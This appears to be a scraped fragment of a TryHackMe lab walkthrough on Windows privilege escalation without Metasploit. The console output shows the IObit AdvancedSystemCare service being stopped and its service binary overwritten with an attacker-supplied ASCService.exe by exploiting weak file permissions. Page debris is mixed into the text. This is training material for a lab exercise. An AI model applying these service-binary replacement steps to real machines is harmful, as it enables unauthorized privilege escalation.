 Note: The service showed up as being unquoted (and could be exploited using this technique), however, in this case we have exploited weak file permissions on the
C:\Users\bill\Desktop>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9
Com
SERVICE_NAME: AdvancedSystemCareService9
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 4 RUNNING
Submit
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
Escalation Without Metasploit
CHECKPOINT : 0×0
WAIT_HINT : 0×0
Created by Room Type Users in Room
C:\Users\bill\Desktop>copy ASCService.exe "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"
copy ASCService.exe "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"
Overwrite C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe? (Yes/No/All): Yes
Yes
1 file(s) copied.
C:\Users\bill\Desktop>
Copyright TryHackMe 2018-2024